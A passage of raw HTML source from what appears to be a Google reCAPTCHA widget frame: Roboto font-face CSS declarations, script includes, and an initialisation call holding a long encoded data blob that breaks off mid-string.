  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zEwbbWdrJ0vuEXf5m9UuzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zEwbbWdrJ0vuEXf5m9UuzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zEwbbWdrJ0vuEXf5m9UuzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CksKxwoNjw4MbwoNAw4zDhUPCiWDDnHTDrcKZw73DozB1wptTd8KzAsKoBcO6wrjCicK5ecKewr9rO01QOcKzD8OMw6wLwoV7Y8K1wp0VbCVsw5BrVsKIwrcuw5XDpGt/bBDDkcOxwqHCgsO8Gz7Cp8OCwos7wpwfw7pQH8O4c2d4DsOeZcKVBcOEIzLCoHUxw4XDtUQBw7J9wqgKw7HCkFQoAMODwoTDgG0Qw4HCjEnCg8KiGEPDicO9OWJFY1cCOMKRwrfDkm3CucOmw6/DvGHDicOfcDPDlylmwr1vw5ZrwpzCnsKfwpYUFMKEfQnCkjnCngjClhXDh0M7w4nDh8KWNAsQw7MJacOjwpAkRMONW2hxZMOuI8OoRsOuwpDCsljCtFgXI8OqNRrCjsKewpbDg2t4wrpoEMOmM8O4w7/DnxBJw7XDvH5mw4TCtsKywpPDmcOgwr3CuFLDlCZkw7vCjQHCmcKeJkgSw5fDsMKbBHjCqcKJw6EyF0rDqlDCoMKxwpTClQ8vwpbCngLCqsOlw6oUwpAiw5vDjh0xGMK7w7jDrlw9G8O5e8KxKSHDvsKyRgrCtcKDw6M/wocQMyPChMO/wqMrY8O/wq4cdcOTRcOiCMO2LRZMw48VwrhUw4XDh1nDpw/CssOhwq/CscKxOMKzw7HCti/Dh8OYUcO9aFE7NggENMKuwpPCnAw8w6/CmFnClQnCnAt9wqnDscKSw5pELHsbw47CilHDn8K3OEw8w6tab8Khw7kowqJaw4jDikHDtFxCw5UfwqkNw4XDo8OywrHDh8K4w4A5OcK0w5TChS7DoMOlSVPCgUjCq8OtOhDCjcKpQVPCnMO9wqsNFCo7wr/DtmAEQ8OzWcORwpfCoTPCncK4R8Oiwp3DpBd3JAnChwvDmMKAw653wo7CscOHwoPDmTvDnsKow7TCmCgCwovCgSHClsKhEg8+KT3Dm8O+UB3DvsK1wqkgw7HCmG4bw5Rjw6TClFDClsOOw5TCmsO9KMO9VMOGAsOkI8Kjw55ZUsO5w6/DoGwhQsOeGcKeTsO1G8O1HgvDucKwwpQfXiXCkTvDj8Ohw6XCrRU1wrxpwoXDjDDCkHtFwonDmcK8w5/[base64]/[base64]/wqcKw6sHw7TDhWfDhFJCw5gFdwXDkjo9H8O9w6nDml5Cwq7CoMKCRB80w43CkMKjw47DosOmDwRSw5VUwo7CiTpiEgnDhkDCn8KRwq7DrzpFGMOeWsO2wr/ClX7Cs1zCvsKqHVUBw5BlFGrCmMKVVcOlw5PDvkzCvsO5w40iW2w+w4LCgsOIwo4zw4bDuUjDhyvDgno3w6vDpMKHw5LDiMOAw63CpjYVwrU/[base64]/wp7ClFLDicKZw6BRw4LDnMOWwpE0IsOKOcOzwqbDtsKTwoBPbVIfw7pyw6fCoAzCmh4gZwImH17ClsKPbMKVwqlbD8OhaMK2ZhpxUcOfBRoDwrFCw5UycsKfbcOSwp7Ch2rCuyAkFMKUwqLDoiUuQsKkEsOKfFEqw5HDsMO/LG3DksKrw6kwcRnDi8KWw7tjbsKORyPDunMrwqdjwpvDocO4U8Odwr3CjMKdwpPChHV+w4jCmMKeBxbDrMOpw6FQAsKxM2Q/DMKcesO3w6rDiEYEEMOzQ8OAw6jCmx3CrcOycsOhMyvCrcKIGMKVw7QnVAcyS8KVZMO8w6jCj8OwwpYpe8OyVcOpw6dPw6jDvsKfGm7DlB0kwo5sCndqw5nDljrDs8O+b0BIwo0rPG3Dr8OfwonCrsOzwq7CucKjwpPDsisKwq/CjHfCpcK7wogBHAjDnsObwpvCmMKrwqV1wrDDqgkzX2jDmzXCmVE/amHDoSAJwo7CpAkpGsOmAXdAeMKDwp/DsMOrw4TDuWsWasKXDcKZHcOUw6QuM8K9JMKSwozDrm7Cj8O/wqFewpnCiz8wCXnCq8OOwqtlPkkuw59jw5EIScKLw7jCgntWw5ISMADDnsO5w7Npw7vDpsKDT8KDczBYDDRmFMOywqrCi8KKbTVOw4o7w5jDj8O8w7EgwqvDrg0BwpLChAHCkhbCvMOmwrlXwrnCvcOjw6w2wp7Di8Kaw6/Ds8OlXMOGEGTDrhZxwoHClcKGwqJswqfCmsK0w5cPJxTDncOYw7gPwpJewoTChA5NwrkBwp7DkUtKwphBO2nCmcKTwpgBP2pQwq/[base64]/[base64]/ZwjCtcK7RsOww65/wq/CvMKVwppYMMOsZsO9wrAXwqrCjMKaYGXDsMKDw5DDm1k5wo4RT8K8woFvflnCncOJMkUawpbCsQU6wpfDt1bCkEvDpRLCqgVzwpjDvsKOwrPCn8OSwrkIb8O1asO1bMKECWnCgMK9NQZ4wpXDl0ppwrlZD30YImoHw7/[base64]/DvcOjw6jCscKWwpwWw4oyw6/CkcKAYUvDvsKCdz95w5QtDDgWw6HDvFHCmmjDsMO/w4gRHnbCqh8xw7zCmmfDksKqR8KDLcKrXDLCocK1UXvDpVU7RcKRc8O/wrkZw71aPAF9wpEhw5cAVcOPDcKew5NzNcOzw57Cg8KoIw9+w4Vlw7DDnT55w5XDucKXKy3DnMK2w54jMcOZHMKmwpHDpcKMA8OgZwl7wr44KMOhVMKUw7LChjRrwoEwEBZNw7jDnsK3AMKkw4AGw7/DucORwrnCrg9nG8K2b8OUJiTDgFXChsOOwrrCvMKgwrDDlsK6I35aw6ojSSRMQ8OndD/[base64]/CjwDCokZXw4laakfDjwvCpcKVw6kjHkQEwpDCgMKTw4/Ds8KLFBtbwpkXw5x3ORNufsK+bhDDnsORw5HCnMOfwqzCiMKfw6zDpQPCkMO1NDfCoiU1NGJvwprDocOLD8KtAMKLD2/[base64]/DlBPDnn7Dj2Nhw5PDlcKUTcO+w7nDmsKfwqDDnsK4woTDpcKaw5XDncOrEWd/[base64]/[base64]/DncOKw6vDkcOtR0pmQhrDm8KxX8Kbe3wMHBodw4TCoAYtw4/Dv8ObB1cPw43CtsKNwr1jw4lZw7jCh15Mw78CChRHw6PDocKhwqXCgGLDlz9Ya8KmDMK+w5PCtMOXwq5wF1FaOVwTd8KeQsKMGcKPV0LCjcOVO8KedsODwpDDkUzDhQsfRx4bw7LDnMKUSSDCk8O/DEDDqMKsVBTDqBHDu0/Dil3Ct8Ksw7J9w6LCrXQ6az7DlcKfXsKHwrITRHvCsMOnHzk8w5wGDWRHHwMBworCp8OMwoYgwrbCi8KfQsODGsO5OB3DtMK/OMOFHsOpw4pbVyXCr8OAQMOUJcK+wrdBLi93wrXDqQoqFMONwrXDlcKnwpdtw4HDhTB9CyUQDsKqDsOBw4YzwqksQMKiKApqwr3CjDTDoEfCp8Ojw4zCscKcw4Eww4YkTcOcw73Cl8KkBnTCtTFqwq7Du1IBwqU/[base64]/CicKyw4wGJsK+HsOObcKHw6Nww5zDiG7DrWfCv33DsAPDrj3Dg8OSwqRdw6XCs8OpwppVw6Viw7gTw5xWwqTDvcKrbknDqCzCuzHCicO1e8OhY8K2CsOeYsO1A8KEFA1EQCnCsMK8DcO/wqIOKTk1AsOtw7pRIsOpI8KEKcK5wrPDoMKswpNqS8OtHwLCiw/DoGnCgkDCow1lwq4TS1gKUcKCwo7DtmXDvgZVw5LCpmXDg8OtacK/[base64]/DvMONw41Sw452w6zDn03CnMK6Z8Oiwqt8FMKjAsKsw7XDhmw/IcOrTkHDuFHDpSgtE8OHw4DDiUwkW8K1wqdzCMOdYxXCsMOdCsKpU8OGHiXCoMOKOMOjHiMJZ3fDmsKvH8KewrtbJkRHwpILd8Knw4HDl8K1E8OcwrcFN1LDrVDDhUZTN8KiEsOQw4vDnX/DqcKECsOjBmHDo8OtLGsvTT7CqizCnsOuw4zDpQrDhF9Hw7x/ZT4NPENkVcOrwrfDnDPDiCbDuMOyw7cvwpxTw4kFacKLRMO3wqFPJydXTGrDvUg1XsOTw4hzwpzCrMO7dsKowoTChcOtwpPCl8OTCsKZwrd2cMOgwp/CqcOMw6PCqcOUwq4kIcK4XMOywpbDo8Kfw59gwpLDvsO/GTYIWUIEw5V/Uk8lw7gAwqkRRW7CucKmw7xswpZMTD7CgMO8VBTCpTI+wrXCmMKLTC3DmwglwoPDncKfw6bDvMKNwo8MwqhPNkwTbcOew5jDuAnCjTETAS3DtcK3TsKDw6nCjMKew7rDvsOawpXCtQEEwqMDOcOqQcOewp3Crlg3wpl/dMKSIcOow6vDpsOtw554YsKGw5IOL8KuLSxKw7DDsMK/wpPDmVM/a1tCdcKEwrrDlSlaw5I5XcORwqtxYcKLw5zDl11lwoAwwod7wrgAwp/DtEDCiMK8BwXCvmPDmMOeDEzCm8KwY0PClcOdfE4kw7rCmlTDvcOYfMKmYTDDosKsw67DvsKBwqHDqX4fS1R3b8KKFHt5wrhPfMOjw5lPdHNpw6PCqhwTCRJxw7jDjMOLRcO6w7NpwoBFw7liw6HDhGBpejJ7Dmh/LnnDusKwezdRf1rDvjPDpj3DrcKIDnsTZ2sDYcOEwqTDnn8OCBJvw6TChsOMBMKow6AEZMOIB3g2YA/DuMKgCmrCrjd+ecKXw7nCn8OwOMKrL8O2BB3DgsOZwoPDmhHDvEY5VcKFwofDicOQw7JpwpsEw5fCrnDDjhBZGcOLworCucOXPxxGd8Kzw65YwqvDp07CncKMZnw5wo8SwrR4TcKmQCxMfMOoccODw6XChzNtwrJGwo3DvHg/wqAkw6PDh8KRacKUw6/[base64]/CuMOvLMOoUxoLw7vDpsKWwrMjwoDCuXbChiE3TsO1wpknQT8BIMKUB8OLw5bCj8Oaw6jCu8KAwrNaw4TCqMKlKcOHDcKYajrCu8KywrhOwopSwpg3YlvDoTzCqj0pLMODEW/DsMKJLcKqYXbCgsOYD8OmQ3rDr8OjdSDDnjrDmMOZO8OtFDDDhMKYSnE+TGpzfsOQJgM6w4BTfcKFw4hFw47CsmQXwq/CrMKsw4XDt8OeCsOdRgYKYRwBZgnDnsONA3NINMKzSFrCjcKiwqHDo3ZLwrzCjMKrQXIYwpg+bsKZWcKDHQDCp8Khw7o1TkbDncOpDsK/w4w1wpbDlA7CoyDDlwZaw7AdwrnDjcO1wpITHkbDmMOEwoLDgRJzw7zDrsKfHMKkw6HDpBDCksOhwp7CsMOnwoPDjcOawrPDv1bDksKuw75ifyFDwobDpMORw4bDulYjfzDDuCRaYcOiC8Ogw4XCi8K0wr0Iw7gRUsOhKB7DkD/[base64]/CsGJFw6N4RwgyKMKXacKqMhNZEQpbEMODwp7DlTnDpMKQw4/Ds17CrsK1wo12HCXCkcKEMcO2LkJswop6w43CrMOZwpfCtMK+wqBICcKewqB5ScONYm8heDPCmkvCsRLDkcKpwpzCrsKXwrPCgy1QEsOIGgHCtMKUw6B8IVPDmQbDvlzDo8OIwofDq8Oqw4A9NU3CuT/[base64]/CoMKudcK/w6NtwpwtwpLCvMO8Sl1JbGpHwq9owrwrwpfCi8K6w5fDtyzDqETDh8K3J1zCjcKkZcKWJsK0Q8KQXAnDhcOEwoIDwpLColVJAnjCncKuw5xwccKzXxbChgzDtSIXwrV/ETVnw6ptesOLGnjDrjvCjsOiwqtewpo/w7LDu3fDrMOwwo1vwq5wwphCwrxwZgDCh8OlwqArHMKjY8K4woRHcihaFxwoL8KMwqA4w6jDv3ozwqTChGA+ecKaAcKFcMKdXMKpw6p6O8OXw6g8wpvDigpEwqwgPMOywqgGOx98woM/[base64]/woBae8KKf0TCtsK5azI+HR4tCsOeY8KmP8KewpBKHTbCu2vCvGzDl8O+w6ggQBDCr8KAwprCusOswr/[base64]/DlmRtwpkow6/DsQLDqmzDgHLCuX7CkcOOwq3DnMKXb2dHwr0DwobDgmrCrsKawqPDiDl5flfDmMOhG2obCsOfRwwDw5vDvhXCv8OaDXXCv8K/LcKIwoPDicODw43DpcOjw6nCjkwaw7sMIMKrw5c6wrlgwrLCvwbDicKCSSrCtcODW1fDg8OUX1dSLMKLZsKDwo/[base64]/Cix0Cw6vCnjdNwpPDkMKIwrXCi8KvfcObwoTDmXzCrVXCmmR0w5vDslnCssKJQl0iWcOYw7zDlSBvFR7DmMOIPsKxwo3DvArDkcOFNMO2AU8PYcOKVcOYSCw8BMO8EMKTwpPCrMOcwpLDvyRWw6Fhw43Dp8O/[base64]/DhMOTZBxqw4HDqQXDpG/[base64]/CgMK8b8OIw77CrAfCgTMJGcKTIsKUwprDsB/Dm8KAwp/CmcKrwoAuIB/Ch8OIMEQITsKRwpg9w7kEwq/ClUpkwrUnw5fCgw8rXFEhA3LCosOyccO/[base64]/cGhewq7CrxHCg8OLMcOuc8ORwpvCjwxUFBZ9cGbDlVPDmBzCtRTDpEEjPzo+acKeHj3Cg2jDk2PDo8K3w4bDq8O4D8Kqwr4TYcOBNcOYw4/[base64]/DhGQrwprDinQiwqNvw4DDoR/CucKyOzJ+wqwAw79pXMOsw4kGw47CpMKDJikcSRQcaiAvHRLDm8KIPF05wpTDk8OFwpPCkMO1w7Bdwr/[base64]/CpcKTwojChcOPw43DtsOGL8KVA8Kow5nCoDbCvMK0w55+XRdJwq7DgcOycsO7JMK2IMKywqodNFwGaTZZUWrDoxDDoHfCnMKZw7XCo1/Dm8OubsKgVcOKZx0rwrQ+HnBBwqgxwq/CkcOawp9pRXLCpMO7wrHCrEbCtMK3wo5jO8Kjwq9tWsKeRTfDug1uwq8mamzDiTDCtTnCvsO1bMOcIFjDmcOMwoTDu3NewpfCs8ObwoPClcOiRcKLGU0DUcK6wrs6KW/CqkPCglzDrsO8FlwkwrJLegZXa8Kmwo7DrsOtakvCog0nWz8uDDzDkHwubwvCsg/[base64]/DlsOsNsKhwqANw5TDusOOwq9FFcOiOcOtw4DCtCdCLQPDmB7CiFnDp8K9QMOxBwkvw79dAFjDtsKJMcKwwrQYwqMJwqocwpbDqcOUwrLDkGpLB27Dg8Oxw57D